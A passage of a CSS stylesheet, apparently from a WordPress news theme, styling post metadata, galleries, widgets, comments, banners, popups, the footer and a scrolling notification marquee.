	line-height: 1.4;
	color: var(--content-greycolor, #888888);
}
.single-wrap {
	display: flex;
	justify-content: space-around;
	align-items: flex-start;
}
@media (max-width: 992px) {
	.single-wrap {
		display: block;
	}
}
.entry-content-single {
	margin: 0 0 20px;
	width: 100%;
}
.entry-content-single.have-stickybanner {
	width: calc(100% - 140px);
}
@media (max-width: 992px) {
	.entry-content-single.have-stickybanner {
		width: 100%;
	}
}
.entry-content-single p {
	margin-top: 20px;
}
.meta-content {
	font-size: 12px;
	line-height: 14px;
	color: var(--content-greycolor, #888888);
	text-transform: capitalize;
	font-style: italic;
}
.gmr-cf-metacontent {
	margin-top: 10px;
}
.gmr-cf-metacontent span {
	margin-right: 10px;
	padding-right: 10px;
	border-right: 1px solid var(--border-color, #cccccc);
}
.gmr-cf-metacontent span:last-child {
	border-right: none;
}
.meta-content a {
	color: var(--content-greycolor, #888888);
}
.gmr-meta-topic {
	margin-bottom: 5px;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.gmr-meta-topic a {
	color: var(--secondscheme-color, #43a047);
}
.sep {
	margin-right: 5px;
	margin-left: 5px;
}

.posted-by {
	margin-right: 10px;
}

.entry-footer-archive .posted-by {
	display: none !important;
}
.comments-link {
	font-size: 13px;
}
.comments-link a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	display: inline-block;
	max-height: 30px;
	padding: 4px 15px;
	border-radius: 5px;
}
.comments-link svg path {
	fill: var(--content-greycolor, #888888);
}
.comments-link svg {
	font-size: 16px;
	width: 16px;
	height: 16px;
	margin-right: 5px;
	vertical-align: -0.25em;
}

.tags-links,
.cat-links,
.edit-link {
	margin-right: 4px;
}

.edit-link a.post-edit-link,
.tags-links a,
.cat-links a {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
	display: inline-block;
	margin-right: 2px;
	margin-bottom: 6px;
	font-size: 14px;
	line-height: 14px;
	padding: 8px 10px;
}

.entry-footer-single {
	margin-top: 20px;
}

/* Comments
--------------------------------------------- */
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/* Media
--------------------------------------------- */
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Captions
--------------------------------------------- */
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-block-image figcaption,
.wp-caption-text {
	color: var(--content-greycolor, #888888);
	font-size: 12px;
	line-height: 1.3;
	text-align: left;
	margin: 0.8075em 0;
}
figcaption,
.gallery-caption,
.wp-caption {
	line-height: 1.3;
}

/* Galleries
--------------------------------------------- */
.gallery {
	margin-bottom: 1.5em;
	display: grid;
	grid-gap: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	width: 100%;
}

.gallery-item img {
	width: auto;
	display: inline-block;
	text-align: center;
}

.gallery-columns-2 {
	grid-template-columns: repeat(2, 1fr);
}

.gallery-columns-3 {
	grid-template-columns: repeat(3, 1fr);
}

.gallery-columns-4 {
	grid-template-columns: repeat(4, 1fr);
}

.gallery-columns-5 {
	grid-template-columns: repeat(5, 1fr);
}

.gallery-columns-6 {
	grid-template-columns: repeat(6, 1fr);
}

.gallery-columns-7 {
	grid-template-columns: repeat(7, 1fr);
}

.gallery-columns-8 {
	grid-template-columns: repeat(8, 1fr);
}

.gallery-columns-9 {
	grid-template-columns: repeat(9, 1fr);
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
# Plugins
--------------------------------------------------------------*/

/* Jetpack infinite scroll
--------------------------------------------- */

/* Hide the Posts Navigation and the Footer when Infinite Scroll is in use. */
.infinite-scroll .pagination {
	display: none;
}
#infinite-handle {
	margin-top: 50px;
	display: block;
	bottom: 15px;
	position: relative;
	text-align: center;
	top: auto !important;
	width: 100%;
}
#infinite-handle span {
	transition: 0.3s;
	border: none !important;
	border-radius: 3px;
	padding: 8px 15px;
	cursor: pointer;
	font-size: 14px;
	font-weight: var(--font-bold, 700);
	background-color: var(--button-bgcolor, #43a047);
	color: var(--button-color, #43a047);
}
@media (max-width: 800px) {
	#infinite-handle span {
		display: initial;
	}
}
.infinite-loader {
	width: 100%;
	text-align: center;
}
.infinite-loader .spinner {
	display: block;
	position: absolute !important;
	top: auto !important;
	bottom: 10px !important;
	left: 50% !important;
	margin-left: -12px;
}

.grav-whee {
	box-shadow: none;
	border: none;
	padding: 0;
	margin: -2px 0 0 -2px;
}

/*--------------------------------------------------------------
# Utilities
--------------------------------------------------------------*/

/* Accessibility
--------------------------------------------- */

/* Text meant only for screen readers. */
.sidr-class-screen-reader-text,
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.sidr-class-screen-reader-text:focus,
.screen-reader-text:focus {
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 0.875rem;
	font-weight: var(--font-bold, 700);
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	/*rtl:ignore*/
	float: left;

	/*rtl:ignore*/
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	/*rtl:ignore*/
	float: right;

	/*rtl:ignore*/
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* Gutenberg
--------------------------------------------- */
.wp-block-group.has-background {
	padding: 15px 20px;
}
.wp-block-button {
	margin-bottom: 15px;
}

/* Widgets
--------------------------------------------- */
.widget {
	margin: 0 0 30px;
	position: relative;
}
.box-widget {
	padding: 15px;
	background-color: var(--greybody-bgcolor, #efefef);
	overflow: hidden;
}
.widget select {
	max-width: 100%;
}
.widget ul {
	margin-top: -5px;
	margin-bottom: -5px;
	padding-left: 0;
	list-style: none;
}
.widget ul.sub-menu,
.widget ul.children {
	margin-top: 5px;
	padding-left: 20px;
}
.widget li {
	padding: 3px 0;
}

/* Calendar widget */
#wp-calendar {
	width: 100%;
	margin-bottom: 5px;
}
#wp-calendar caption {
	text-align: right;
	margin-top: 0;
	margin-bottom: 10px;
}
#wp-calendar thead th {
	text-align: center;
	padding: 8px;
	background: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
#wp-calendar tbody td {
	background: rgba(0, 0, 0, 0.025);
	text-align: center;
	padding: 8px;
}
#wp-calendar tbody td:hover {
	background: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tbody td a {
	font-weight: var(--font-bold, 700);
}
#wp-calendar tfoot #next {
	text-align: right;
}
#wp-calendar tfoot #prev {
	padding-top: 10px;
}
@media (max-width: 480px) {
	#wp-calendar thead th,
	#wp-calendar tbody td {
		padding: 0;
	}
}
.wp-calendar-nav {
	display: flex;
	padding: 5px 0;
}
.wp-calendar-nav .wp-calendar-nav-prev {
	flex: 1 0 48%;
}

.wp-calendar-nav .wp-calendar-nav-next {
	text-align: end;
	flex: 1 0 48%;
}

/* RSS Widget */
.widget_rss h3 a {
	display: inline-block;
	margin-right: 5px;
}

.widget_rss ul li a.rsswidget {
	font-size: 18px;
	font-weight: var(--font-bold, 700);
	display: block;
	line-height: 1.3;
	margin-bottom: 5px;
}
.widget_rss ul li .rss-date {
	font-size: 14px;
	color: var(--content-greycolor, #888888);
}

/* Tag Cloud */
.tagcloud a {
	color: #666;
	border: 1px solid var(--border-color, #cccccc);
	border-radius: 3px;
	display: inline-block;
	outline: 0;
	overflow: visible;
	margin: 0 5px 10px 0;
	padding: 5px 10px 5px;
	text-decoration: none;
	width: auto;
	font: inherit;
	vertical-align: middle;
	font-size: 14px !important;
}

/* Popular Tag */
.wpberita-tag-lists li a:before {
	content: "#";
	display: inline-block;
	margin-right: 8px;
	color: var(--scheme-color, #d32f2f);
}

.cat-links-content {
	border-radius: 15px;
	display: inline-block;
	font-size: 13px;
}

.wpberita-tag-lists li {
	margin: 5px 0;
}

@media (max-width: 500px) {
	.wpberita-tag-lists li {
		display: inline-block;
		margin-right: 20px;
	}
	.entry-content-archive {
		display: none;
	}
}

/* Search widget */
.widget_search input[type="search"] {
	width: 100%;
	display: block;
}
.widget_search input[type="submit"] {
	display: none;
}

/* Module Widget */
.gmr-titlewidget {
	display: flex;
	flex-flow: wrap;
	padding-top: 15px;
	margin-bottom: 10px;
	align-items: center;
	justify-content: space-between;
	position: relative;
}
.gmr-titlewidget:before {
	content: "";
	border-top: 2px solid var(--scheme-color, #f44336);
	width: 50px;
	position: absolute;
	display: block;
	top: -2px;
}
h3.module-title {
	font-size: 18px;
	margin-bottom: 0;
	color: var(--scheme-color, #d32f2f);
}
.box-widget .gmr-titlewidget {
	padding-top: 0;
}
.box-widget .gmr-titlewidget:before {
	border-top: 0;
}

.icon-linktitle {
	font-size: 16px;
}
.icon-linktitle svg {
	height: 16px;
	width: 16px;
}
.tns-outer {
	position: relative;
}
.tns-controls button {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	left: auto;
	right: auto;
	z-index: 9;
	color: var(--main-color, #222d34);
	padding: 5px 10px;
	font-size: 18px;
	line-height: 30px;
	min-width: 40px;
	border-radius: 50%;
	vertical-align: middle;
	display: inline-block;
	background-color: var(--content-bgcolor, #ffffff);
	box-shadow: 0 3px 6px 0 rgba(51, 51, 51, 0.2);
}
.tns-controls button[data-controls="prev"] {
	left: 0;
}
.tns-controls button[data-controls="prev"] {
	background-image: var(--btn-prev);
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.tns-controls button[data-controls="next"] {
	right: 0;
}
.tns-controls button[data-controls="next"] {
	background-image: var(--btn-next);
	background-repeat: no-repeat;
	background-position: 50% 50%;
}
.gmr-slider-content {
	display: none;
}
.list-slider .post-thumbnail {
	display: block;
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.list-slider img {
	display: block;
	width: 100%;
	transition: 0.2s all ease-in-out;
}

/* Recent Posts Widget */
.wpberita-rp-widget li {
	margin: 10px 0;
}
.wpberita-rp-widget li .post-thumbnail {
	display: inline-block;
}
.wpberita-rp-widget li .big-thumb.post-thumbnail {
	margin-bottom: 15px;
	display: block;
}
.wpberita-rp-widget li .big-thumb.post-thumbnail img {
	display: block;
	width: 100%;
}
.rp-number {
	display: inline-block;
	color: #aaaaaa;
	font-size: 40px;
	line-height: 40px;
	padding: 3px 10px 3px 0;
	font-style: italic;
}
.count-text {
	margin-left: 10px;
}
.recent-title {
	font-size: 14px;
	display: inline-block;
	margin-bottom: 5px;
	line-height: 1.3;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.recent-content.has-thumbnail {
	margin-left: 115px;
}
.recent-content.numberstyle {
	margin-left: 45px;
}
.recent-content.countstyle {
	margin-left: 85px;
}
.wpberita-list-widget li {
	margin-bottom: 10px;
}

.wpberita-list-gallery {
	position: relative;
	margin-left: -12px;
	margin-right: -12px;
	display: flex;
	flex-wrap: wrap;
}
.list-gallery {
	flex: 0 0 auto;
	width: 50%;
	position: relative;
	min-height: 1px;
	padding-left: 12px;
	padding-right: 12px;
	margin-bottom: 15px;
	overflow: hidden;
}
.list-gallery.first-column {
	width: 100%;
}
.list-gallery.onlytitle {
	width: 100% !important;
	padding-left: 0 !important;
	padding-right: 0 !important;
}
.modulehome-wrap {
	margin-bottom: 30px;
}
.list-gallery.inmodule-widget {
	width: 33.33333333%;
	margin-bottom: 30px;
}
.list-gallery.gallery-col-2 {
	width: 50%;
}
.list-gallery.related-gallery {
	width: 33.333333%;
	margin-bottom: 30px;
}
.list-gallery.related-gallery.third-gallery {
	width: 50%;
}
@media (max-width: 600px) {
	.list-gallery.inmodule-widget,
	.list-gallery.related-gallery {
		width: 50%;
	}
}
.list-gallery .post-thumbnail {
	display: block;
	overflow: hidden;
	position: relative;
	margin-bottom: 10px;
}
.list-gallery img {
	display: block;
	width: 100%;
	transition: 0.2s all ease-in-out;
}
.list-gallery-title a {
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}
.module-linktitle {
	width: 100%;
	display: block;
	margin-top: 20px;
}
.module-linktitle a {
	font-size: 14px;
	display: block;
	background-color: var(--greybody-bgcolor, #efefef);
	border-radius: 3px;
	line-height: 1.4;
	padding: 8px 16px;
	position: relative;
	color: var(--secondscheme-color, #43a047);
}
.box-widget .module-linktitle a {
	background-color: var(--secondscheme-color, #43a047);
	color: #ffffff;
}
.module-linktitle a svg {
	width: 14px;
	height: 14px;
}
.module-linktitle a svg path {
	fill: var(--secondscheme-color, #43a047);
}
.box-widget .module-linktitle a svg path {
	fill: #ffffff;
}

/*--------------------------------------------------------------
## Module
--------------------------------------------------------------*/
.gmr-bigheadline {
	overflow: hidden;
	margin-bottom: 24px;
	display: flex;
}
.gmr-big-headline {
	position: relative;
	display: block;
	width: 60%;
	margin: 0 25px 0 0;
}
.gmr-big-headline .post-thumbnail {
	display: block;
	overflow: hidden;
	position: relative;
}
.gmr-big-headline img {
	display: block;
	width: 100%;
	height: auto;
	transition: 0.2s all ease-in-out;
}
.gmr-bigheadline-content {
	padding: 15px 0;
}

h3.gmr-rp-biglink {
	font-size: 20px;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 992px) {
	h3.gmr-rp-biglink {
		font-size: 18px;
	}
}
.gmr-gravatar-metasingle {
	width: 42px;
}

.gmr-bigheadline .gmr-bigheadline-right {
	width: 40%;
	display: block;
}
.gmr-bigheadline .gmr-bigheadline-right .post-thumbnail {
	width: 100%;
	display: block;
	margin-bottom: 10px;
}
.gmr-bigheadline .gmr-bigheadline-right .recent-title-wrap {
	margin-bottom: 25px;
}
.gmr-bigheadline .gmr-bigheadline-right .recent-title-wrap a {
	display: -webkit-box;
	-webkit-line-clamp: 3;
	-webkit-box-orient: vertical;
	overflow: hidden;
	text-overflow: ellipsis;
}

@media (max-width: 500px) {
	.gmr-bigheadline {
		display: block;
	}
	.gmr-big-headline {
		margin: 0 0 15px 0;
	}
	.gmr-big-headline,
	.gmr-bigheadline .gmr-bigheadline-right {
		width: 100%;
	}
	.gmr-bigheadline .gmr-bigheadline-right {
		display: flex;
	}
	.gmr-bigheadline .gmr-bigheadline-right > div {
		width: 50%;
		display: block;
	}
	.gmr-bigheadline .gmr-bigheadline-right > div:first-child {
		margin-right: 25px;
	}
}
.tns-nav {
	position: absolute;
	text-align: center;
	bottom: 10px;
	z-index: 999;
	left: 0;
	right: 0;
	display: block;
	width: 100%;
}
.tns-nav > [aria-controls] {
	width: 9px;
	height: 9px;
	padding: 0;
	margin: 0 5px;
	border-radius: 50%;
	background: #ddd;
	border: 0;
}
.tns-nav > .tns-nav-active {
	background: #999;
	width: 18px;
	border-radius: 4px;
}

/*--------------------------------------------------------------
## Infinite Scroll
--------------------------------------------------------------*/
.inf-pagination {
	text-align: center;
	display: none !important;
}
.view-more-button {
	display: block;
	font-size: 14px;
	display: block;
	background-color: var(--greybody-bgcolor, #efefef);
	line-height: 1.4;
	width: 100%;
	position: relative;
	color: var(--secondscheme-color, #43a047);
}
.view-more-button[disabled] {
	display: none !important;
}
.page-load-status {
	display: none;
	text-align: center;
}
.gmr-ajax-wrap {
	display: inline-block;
	vertical-align: middle;
	width: 40px;
	height: 40px;
}
@keyframes gmr-ajax-loader {
	0% {
		top: 88px;
		left: 88px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: 14px;
		left: 14px;
		width: 148px;
		height: 148px;
		opacity: 0;
	}
}
@-webkit-keyframes gmr-ajax-loader {
	0% {
		top: 88px;
		left: 88px;
		width: 0;
		height: 0;
		opacity: 1;
	}
	100% {
		top: 14px;
		left: 14px;
		width: 148px;
		height: 148px;
		opacity: 0;
	}
}
.gmr-ajax-loader {
	position: relative;
}
.gmr-ajax-loader div {
	box-sizing: content-box;
	position: absolute;
	border-width: 12px;
	border-style: solid;
	opacity: 1;
	border-radius: 50%;
	-webkit-animation: gmr-ajax-loader 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
	animation: gmr-ajax-loader 1s cubic-bezier(0, 0.2, 0.8, 1) infinite;
}
.gmr-ajax-loader div:nth-child(1) {
	border-color: var(--scheme-color, #d32f2f);
}
.gmr-ajax-loader div:nth-child(2) {
	border-color: var(--scheme-color, #d32f2f);
	-webkit-animation-delay: -0.5s;
	animation-delay: -0.5s;
}
.gmr-ajax-loader {
	width: 40px !important;
	height: 40px !important;
	-webkit-transform: translate(-20px, -20px) scale(0.2) translate(20px, 20px);
	transform: translate(-20px, -20px) scale(0.2) translate(20px, 20px);
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
#comments {
	margin-top: 20px;
	margin-bottom: 20px;
}
.comments-title {
	margin-bottom: 20px;
	font-size: 20px;
}
.comment-content a {
	word-wrap: break-word;
}
ol.comment-list {
	list-style: none;
	margin: 0 0 40px;
	padding: 0;
	text-indent: 0;
	position: relative;
}
ol.comment-list li .comment-meta {
	margin-bottom: 20px;
	position: relative;
}
ol.comment-list li .comment-meta:after {
	content: " ";
	bottom: -15px;
	display: block;
	width: 100%;
	height: 1px;
	position: absolute;
	border-bottom: 1px solid var(--border-color, #cccccc);
}
ol.comment-list li.comment {
	margin: 0 0 15px;
}
.comment-body {
	position: relative;
}
.bypostauthor > .comment-body {
	padding-left: 15px;
	border-left: 2px solid var(--scheme-color, #d32f2f);
}
ol.comment-list li.comment ol.children li.comment {
	margin-left: 15px;
}
ol.comment-list li div.vcard cite.fn {
	font-style: normal;
}
ol.comment-list li div.vcard img.avatar {
	float: left;
	margin: 0 10px 0 0;
	width: 40px;
	height: 40px;
	border-radius: 50%;
}
ol.comment-list li .says {
	display: none !important;
}
ol.comment-list li div.comment-author {
	font-size: 13px;
}
ol.comment-list li div.comment-metadata {
	font-size: 12px;
	line-height: 10px;
}
ol.comment-list li div.comment-metadata a {
	color: #787878;
}
ol.comment-list li div.comment-metadata .edit-link {
	margin-left: 10px;
}
ol.comment-list > li > ol {
	list-style: square;
	margin: 0 0 1em 2em;
}
ol.comment-list li div.reply {
	font-size: 10px;
}
ol.comment-list li div.reply a {
	padding: 3px 6px;
	background-color: #333333;
	color: #ffffff;
	display: inline-block;
	border-radius: 2px;
}
ol.comment-list li ol.children {
	list-style: none;
	margin: 1em 0 0;
	padding-left: 0;
	text-indent: 0;
}
ol.comment-list li.pingback {
	padding: 1em;
}

@media (max-width: 767px) {
	ol.comment-list li.comment {
		margin: 0 0 5px;
	}
	ol.comment-list li.comment ol.children li.comment {
		margin-left: 5px;
	}
	ol.comment-list li.parent,
	ol.comment-list li ol.children li.depth-2,
	ol.comment-list li ol.children li.depth-3,
	ol.comment-list li ol.children li.depth-4 {
		border-left: none;
	}
}

.comment-form-cookies-consent {
	font-size: 14px;
	color: var(--content-greycolor, #888888);
	clear: both;
	display: block;
	width: 100%;
}

.comments-pagination {
	margin-bottom: 20px;
}

.gmr-fb-comments {
	margin: 0 -8px;
}

/*--------------------------------------------------------------
### Comment Form
--------------------------------------------------------------*/
#respond {
	position: relative;
}
.comment-form {
	margin-bottom: 20px;
}
.comment-form:before,
.comment-form:after {
	content: " ";
	display: table;
}
.comment-form:after {
	clear: both;
}
h3.comment-reply-title {
	font-size: 18px;
	padding-top: 15px;
}
ol.comment-list li #respond {
	margin-top: 14px;
}
ol.comment-list li #reply-title {
	font-size: 0;
}
#cancel-comment-reply-link {
	padding: 3px 6px;
	background-color: #333333;
	color: #ffffff;
	display: inline-block;
	border-radius: 3px;
	font-size: 10px !important;
	line-height: 1.5;
}
#commentform p.comment-notes {
	color: var(--content-greycolor, #888888);
	font-size: 14px;
	margin: 0 0 5px;
}
#commentform input[type="email"],
#commentform input[type="text"],
#commentform textarea {
	max-width: 100%;
	width: 100%;
}
#commentform p.comment-form-author {
	width: 48.5%;
	float: left;
}
#commentform p.comment-form-email {
	width: 48.5%;
	float: right;
}
#commentform p.comment-form-comment,
#commentform p.comment-form-url {
	clear: both;
}
#commentform p.form-submit {
	margin-bottom: 0 !important;
}
#commentform p.form-submit input {
	float: right;
}
@media (max-width: 767px) {
	#commentform p.comment-form-email,
	#commentform p.comment-form-author {
		width: 100%;
		float: none;
	}
}

.gmr-related-post {
	margin-top: 20px;
}

.gmr-related-post-onlytitle {
	margin-top: 20px;
	margin-bottom: 20px;
}
.gmr-related-post-onlytitle a {
	margin-bottom: 10px;
}
.wp-block-table.is-style-stripes {
	border-bottom: 1px solid var(--content-greycolor, #888888);
}

.wp-block-table.is-style-stripes tbody tr:nth-child(2n + 1) {
	background-color: var(--rgbacolor, rgba(0, 0, 0, 0.05));
}
/* Index Page
--------------------------------------------- */
.sidebar-indexpage {
	padding: 15px;
	border-radius: 3px;
	background-color: var(--greybody-bgcolor, #efefef);
}
.index-page-numbers {
	list-style: none;
	padding-left: 0;
}
.index-page-numbers li {
	padding: 0 0;
}
.index-page-numbers li a {
	padding: 7px 0 12px;
	display: block;
}
.index-page-numbers li:last-child a {
	padding: 7px 0 0;
	display: block;
}
.index-page-numbers li a svg {
	text-align: right;
	width: 18px;
	height: 18px;
}
.gmr-filter-index {
	background: var(--greybody-bgcolor, #efefef);
	border-radius: 3px;
	margin-bottom: 20px;
	padding: 12px 12px;
}
.gmr-filter-index input[type="number"],
.gmr-filter-index select {
	max-width: 65px;
	font-size: 13px;
	padding: 3px 5px;
}
.gmr-filter-index select {
	padding: 5px 5px;
}
.gmr-filter-index input[type="submit"] {
	font-size: 13px;
	padding: 3px 10px;
}

/* Footer
--------------------------------------------- */
.gmr-ontop {
	position: fixed;
	bottom: 10px;
	right: 20px;
	cursor: pointer;
	font-size: 35px;
	z-index: 9999;
}
.gmr-ontop path {
	fill: var(--link-color-body, #000000);
}
.gmr-ontop:hover path {
	fill: var(--hoverlink-color-body, #d32f2f);
}
.site-footer {
	padding: 20px 0 40px;
	background-color: var(--footer-bgcolor, #f0f0f0);
	color: var(--footer-color, #888888);
}
.site-footer h3.widget-title {
	padding-top: 0;
	border-top: 0;
	font-size: 16px;
}
.widget-footer {
	margin-top: 20px;
}
.site-footer a {
	color: var(--footer-linkcolor, #888888);
}

.site-footer a:hover,
.site-footer a:focus,
.site-footer a:active {
	color: var(--footer-hover-linkcolor, #888888);
}
.site-info {
	margin-top: 20px;
	display: flex;
	justify-content: space-between;
	align-items: center;
	padding: 8px 0;
	margin-bottom: 20px;
	border-bottom: 1px solid var(--border-color, #dddddd);
}
@media (max-width: 991px) {
	.site-info {
		display: block;
		text-align: center;
		border-bottom: none;
	}
}
.gmr-footer-logo img {
	max-width: 180px;
}

.footer-menu {
	margin-bottom: 5px;
}

.footer-menu ul {
	list-style: none;
	padding-left: 0;
	margin: 0;
}
.footer-menu li {
	display: inline-block;
	margin-right: -4px;
}
.footer-menu li:after {
	content: "-";
	height: 10px;
	line-height: 10px;
	font-size: 14px;
	display: inline-block;
	margin: 0;
}
.footer-menu li:last-child:after {
	display: none;
}
.footer-menu li a {
	display: inline-block;
	padding: 0 8px;
	font-size: 14px;
}

/* 404 */
.error-404 {
	padding-top: 50px;
	padding-bottom: 50px;
}
.error-404 h1.page-title {
	border-top: none;
}

/* Banner */
.gmr-verytopbanner {
	padding-bottom: 20px;
}

.gmr-topbanner {
	padding-top: 20px;
	background-color: var(--content-bgcolor, #ffffff);
}

.gmr-banner-afterrelpost {
	margin-bottom: 30px;
}
.gmr-banner-stickyright {
	margin-top: 20px;
	margin-right: 20px;
	margin-bottom: 20px;
	width: 140px;
	text-align: left;
	flex: 1;
}
@media (max-width: 991px) {
	.gmr-banner-stickyright {
		display: none;
	}
}
.gmr-floatbanner {
	position: relative;
	z-index: 998;
}
.gmr-floatbanner-left {
	left: 50%;
	margin-left: -830px;
	position: fixed;
	overflow: hidden;
	top: auto;
	width: 300px;
}
.gmr-floatbanner-right {
	right: 50%;
	margin-right: -830px;
	position: fixed;
	overflow: hidden;
	top: auto;
	width: 300px;
}
@media (max-width: 1200px) {
	.gmr-floatbanner-left {
		margin-left: -780px;
	}
	.gmr-floatbanner-right {
		margin-right: -780px;
	}
}
.inner-floatleft {
	float: right;
}
.inner-floatright {
	float: left;
}
.gmr-floatbanner-left img,
.gmr-floatbanner-right img {
	max-width: none !important;
}
.gmr-floatbanner-footer {
	z-index: 999;
	position: fixed;
	text-align: center;
	bottom: 0;
	left: 0;
	right: 0;
}
.admin-bar .gmr-floatbanner-left,
.admin-bar .gmr-floatbanner-right {
	top: auto;
}
.gmr-floatbanner button {
	text-align: center;
	font-size: 12px;
	padding: 1px 5px;
	margin: 0;
	background-color: #ffffff;
	border-radius: 0 !important;
	border: none;
	color: #111111 !important;
	z-index: 9;
}
.inner-floatleft button {
	position: absolute;
	right: 0;
}
.inner-floatright button {
	position: absolute;
	left: 0;
}
.inner-floatbottom button {
	position: absolute;
	left: auto;
	right: auto;
}
@media (max-width: 991px) {
	.gmr-floatbanner-left,
	.gmr-floatbanner-right {
		display: none !important;
	}
	.gmr-floatbanner.gmr-floatbanner-footer {
		display: block !important;
	}
}

.gmr-footerbanner {
	margin-bottom: 20px;
}

.gmr-banner-aftercontent {
	margin-top: 20px;
}

.gmr-bannerpopup {
	position: fixed;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	z-index: 9999;
}
.gmr-bannerpopup .gmr-modalbg {
	background-color: rgba(0, 0, 0, 0.5) !important;
}
.gmr-in-popup {
	background-color: var(--content-bgcolor, #ffffff);
	margin: auto;
	padding: 0;
	width: 80%;
	max-width: 350px;
	position: relative;
	z-index: 99999;
	top: 50%;
	transform: translateY(-50%);
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
}

.gmr-in-popup img {
	display: block;
	width: 100%;
}

.gmr-in-popup .close {
	position: absolute;
	display: block;
	top: -30px;
	right: -30px;
	z-index: 99;
	background-color: var(--content-bgcolor, #ffffff);
	color: var(--main-color, #222d34);
	box-shadow: 0 0 32px rgba(0, 0, 0, 0.2);
	padding: 5px 10px;
	font-size: 14px;
	line-height: 24px;
	text-align: center;
	min-width: 34px;
	cursor: pointer;
	border-radius: 50% !important;
}

.gmr-bannerpopup .gmr-modalbg {
	background-color: rgba(0, 0, 0, 0.5) !important;
}
.gmr-modalbg {
	position: absolute;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.9);
}

@media (min-width: 992px) {
	.pos-sticky {
		position: sticky;
		position: -webkit-sticky;
		top: 46px;
	}
	.gmr-disable-sticky .pos-sticky {
		position: relative !important;
		top: auto !important;
	}
	.admin-bar .pos-sticky {
		top: 78px;
	}
	.admin-bar .gmr-disable-sticky .pos-sticky {
		top: auto !important;
	}
}

body.dark-theme .gmr-fb-comments {
	-webkit-filter: invert(1) hue-rotate(180deg);
	filter: invert(1) hue-rotate(180deg);
}

.gmr-topnotification {
	padding-top: 3px;
	padding-bottom: 3px;
	width: 100%;
	color: #ffffff;
	line-height: 18px;
	font-size: 14px;
	font-weight: 700;
	background-color: var(--scheme-color, #d32f2f);
	overflow: hidden;
}
.text-marquee {
	background-color: #ffffff;
	z-index: 1;
	padding: 3px 10px;
	border-radius: 3px;
	color: var(--scheme-color, #d32f2f);
	white-space: nowrap;
}
.gmr-topnotification a {
	color: #ffffff !important;
}
.gmr-topnotification a.gmr-recent-marquee {
	margin-right: 60px;
	display: inline-block;
}
.wrap-marquee {
	max-width: 100%;
	overflow: hidden;
	white-space: nowrap;
}
.gmr-topnotification div.marquee {
	padding: 3px 10px;
	padding-left: 100%;
	animation: marquee 35s linear infinite;
	-moz-animation: marquee 35s linear infinite;
	-webkit-animation: marquee 35s linear infinite;
}
.gmr-topnotification div.marquee:hover {
	animation-play-state: paused;
}
@keyframes marquee {
	0% {
		transform: translate(0, 0);
	}
	100% {
		transform: translate(-100%, 0);
	}
}
